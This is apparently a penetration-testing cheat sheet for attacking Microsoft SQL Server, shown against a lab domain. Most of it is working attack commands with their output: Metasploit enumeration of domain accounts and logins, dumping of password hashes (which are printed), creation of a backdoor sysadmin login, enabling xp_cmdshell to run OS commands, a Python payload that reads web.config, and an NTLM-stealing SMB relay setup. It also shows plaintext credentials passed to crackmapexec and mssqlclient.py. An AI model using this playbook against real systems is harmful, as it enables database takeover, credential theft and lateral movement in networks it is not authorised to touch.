Introduction
Default port 1433, NMAP fingerprint is as follows:
PORT STATE SERVICE VERSION
1433/tcp open ms-sql-s Microsoft SQL Server 2012 11.00.2100.00; RTM
| ms-sql-ntlm-info:
| Target_Name: ROOTKIT
| NetBIOS_Domain_Name: ROOTKIT
| NetBIOS_Computer_Name: SRV-WEB-KIT
| DNS_Domain_Name: rootkit.org
| DNS_Computer_Name: Srv-Web-Kit.rootkit.org
| DNS_Tree_Name: rootkit.org
|_ Product_Version: 6.3.9600
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| ms-sql-info:
| 192.168.3.73:1433:
| Version:
| name: Microsoft SQL Server 2012 RTM
| number: 11.00.2100.00
| Product: Microsoft SQL Server 2012
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
The system tables
Master: Records all system-level information
Model: Template database, such as for database size, collation, recovery model, and other database options, will be used for any database that is later created
MSDB: Arrange alarm and operation
Tempdb: Space to hold temporary objects or intermediate result sets
Resouce: read-only, containing the attached system objects that are physically persistent in the resource database and appear in sys mode for each database
Grammar supplement
View all databases
SELECT Name FROM Master.. SysDatabases ORDER BY Name
SELECT name FROM master.dbo.sysdatabases
View the name of the table
SELECT * FROM #databaseName#.INFORMATION_SCHEMA.TABLES;
View service links
EXEC sp_linkedservers
SELECT * FROM sys.servers;
To view the user
select sp.name as login, sp.type_desc as login_type, sl.password_hash, sp.create_date, sp.modify_date, case when sp.is_disabled = 1 then 'Disabled' else 'Enabled' end as status from sys.server_principals sp left join sys.sql_logins sl on sp.principal_id = sl.principal_id where sp.type not in ('G', 'R') order by sp.name;
Create a user
CREATE LOGIN yangsir WITH PASSWORD = 'Yangsirnb123'
sp_addsrvrolemember 'yangsir', 'sysadmin'
Actual use
use admin/mssql/mssql_enum_domain_accounts about domain account
msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > run
[*] Running module against 192.168.3.73
[*] 192.168.3.73:1433 - Attempting to connect to the database server at 192.168.3.73:1433 as sa...
[+] 192.168.3.73:1433 - Connected.
[*] 192.168.3.73:1433 - SQL Server Name: SRV-WEB-KIT
[*] 192.168.3.73:1433 - Domain Name: ROOTKIT
[+] 192.168.3.73:1433 - Found the domain sid: 010500000000000515000000e23e1be0b3ff69b2200c3dd5
[*] 192.168.3.73:1433 - Brute forcing 10000 RIDs through the SQL Server, be patient...
[*] 192.168.3.73:1433 - - ROOTKIT\Administrator
[*] 192.168.3.73:1433 - - ROOTKIT\Guest
[*] 192.168.3.73:1433 - - ROOTKIT\krbtgt
[*] 192.168.3.73:1433 - - ROOTKIT\Domain Admins
[*] 192.168.3.73:1433 - - ROOTKIT\Domain Users
[*] 192.168.3.73:1433 - - ROOTKIT\Domain Guests
[*] 192.168.3.73:1433 - - ROOTKIT\Domain Computers
[*] 192.168.3.73:1433 - - ROOTKIT\Domain Controllers
use admin/mssql/mssql_enum_sql_logins about login user
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) > run
[*] Running module against 192.168.3.73
[*] 192.168.3.73:1433 - Attempting to connect to the database server at 192.168.3.73:1433 as sa...
[+] 192.168.3.73:1433 - Connected.
[*] 192.168.3.73:1433 - Checking if sa has the sysadmin role...
[+] 192.168.3.73:1433 - sa is a sysadmin.
[*] 192.168.3.73:1433 - Setup to fuzz 300 SQL Server logins.
[*] 192.168.3.73:1433 - Enumerating logins...
[+] 192.168.3.73:1433 - 35 initial SQL Server logins were found.
[*] 192.168.3.73:1433 - Verifying the SQL Server logins...
[+] 192.168.3.73:1433 - 10 SQL Server logins were verified:
[*] 192.168.3.73:1433 - - ##MS_PolicyEventProcessingLogin##
[*] 192.168.3.73:1433 - - ##MS_PolicyTsqlExecutionLogin##
[*] 192.168.3.73:1433 - - NT AUTHORITY\SYSTEM
[*] 192.168.3.73:1433 - - NT SERVICE\MSSQLSERVER
[*] 192.168.3.73:1433 - - NT SERVICE\SQLSERVERAGENT
[*] 192.168.3.73:1433 - - NT SERVICE\SQLWriter
[*] 192.168.3.73:1433 - - NT SERVICE\Winmgmt
[*] 192.168.3.73:1433 - - ROOTKIT\dbadmin
[*] 192.168.3.73:1433 - - ROOTKIT\sqladmin
[*] 192.168.3.73:1433 - - sa
[*] Auxiliary module execution completed
use auxiliary/admin/mssql/mssql_findandsampledata some interest data
msf6 auxiliary(admin/mssql/mssql_findandsampledata) > run
[*] 192.168.3.73:1433 - Attempting to connect to the SQL Server at 192.168.3.73:1433...
[+] 192.168.3.73:1433 - Successfully connected to 192.168.3.73:1433
[*] 192.168.3.73:1433 - Attempting to retrieve data ...
[*] 192.168.3.73:1433 - SRV-WEB-KIT , LazyOA , dbo , Sys_User , PassWord , nvarchar , cfcd208495d565ef66e7dff9f98764, 5
[*] 192.168.3.73:1433 - SRV-WEB-KIT , LazyOA , dbo , WC_Forum_User , PasswordType , int , 1 , 1
[*] 192.168.3.73:1433 - SRV-WEB-KIT , LazyOA , dbo , WM_Users , Password , nvarchar , 123 , 7
[*] 192.168.3.73:1433 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
use auxiliary/scanner/mssql/mssql_hashdump get password
msf6 auxiliary(scanner/mssql/mssql_hashdump) > run
[*] 192.168.3.73:1433 - Instance Name: nil
[+] 192.168.3.73:1433 - Saving mssql12 = sa:020008da5345d7acb57f6e081ab60b39cdd31a939c06d3ad751fa9fcdad7d17d864013f33f6bf013dd74e2559a2b82deb5776167ce4db13632b9d43ca62b17d335320f1e2399
[+] 192.168.3.73:1433 - Saving mssql12 = ##MS_PolicyEventProcessingLogin##:0200ce4fb17bbcb091201639a75dfef7681df56c695e199076214dfee2308db01792cb4266d9e650aeb823d694359f9b32b4250954ae0c399a7f59b33ca68eaa9c43a173adf4
[+] 192.168.3.73:1433 - Saving mssql12 = ##MS_PolicyTsqlExecutionLogin##:0200400c2a7a6af4d09e573e8a6ef82c3d171d3d77103df288f079c35b012b94e8bb6b8c26b6902cd0a3f37419bdab1fb8f83c1d0536e4bd374785c6623907139b1102e9f681
[*] 192.168.3.73:1433 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Elevated privileges
use admin/mssql/mssql_escalate_execute_as need IMPERSONATION
use admin/mssql/mssql_escalate_dbowner need dbowner
Command execution
msf
use admin/mssql/mssql_exec
use exploit/windows/mssql/mssql_payload
use exploit/windows/mssql/mssql_linkcrawler
msf6 auxiliary(admin/mssql/mssql_exec) > run
[*] Running module against 192.168.3.73
[*] 192.168.3.73:1433 - The server may have xp_cmdshell disabled, trying to enable it...

[*] 192.168.3.73:1433 - SQL Query: EXEC master..xp_cmdshell 'whoami'
output
------
rootkit\dbadmin

crackmapexec
crackmapexec mssql 192.168.3.73 -d rootkit.org -u sqladmin -p Admin12345 -x "whoami"
use xpcmdshell
open xpcmdshell
sp_configure 'show advanced options', '1'
RECONFIGURE
sp_configure 'xp_cmdshell', '1'
RECONFIGURE
then use these
EXEC master..xp_cmdshell 'whoami'
EXEC xp_cmdshell "whoami";
EXEC master.dbo.xp_cmdshell 'cmd.exe dir c:';
get dir

execute master..xp_dirtree 'c:'
execute master..xp_dirtree 'c:',1
execute master..xp_dirtree 'c:',1,1
python exec
EXECUTE sp_execute_external_script @language = N'Python', @script = N'print(__import__("getpass").getuser())'
EXECUTE sp_execute_external_script @language = N'Python', @script = N'print(__import__("os").system("whoami"))'
EXECUTE sp_execute_external_script @language = N'Python', @script = N'print(open("C:\\inetpub\\wwwroot\\web.config", "r").read())'
EXECUTE sp_execute_external_script @language = N'Python', @script = N'
import sys
print(sys.version)
'
GO
sqlserver&smbrelay
No relevant environment is currently available
you can read:
https://www.netspi.com/blog/technical/network-penetration-testing/executing-smb-relay-attacks-via-sql-server-using-metasploit/
like this:
msf6 auxiliary(admin/mssql/mssql_ntlm_stealer) > options
Module options (auxiliary/admin/mssql/mssql_ntlm_stealer):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin no The password for the specified username
RHOSTS 192.168.3.73 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 1433 yes The target port (TCP)
SMBPROXY 0.0.0.0 yes IP of SMB proxy or sniffer.
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT true yes Use windows authentification (requires DOMAIN option set)
msf6 auxiliary(admin/mssql/mssql_ntlm_stealer) > set smbproxy targetip

about mssqlclient.py
python3 mssqlclient.py -db master -windows-auth rootkit.org/sqladmin:Admin12345@192.168.3.73
about sqsh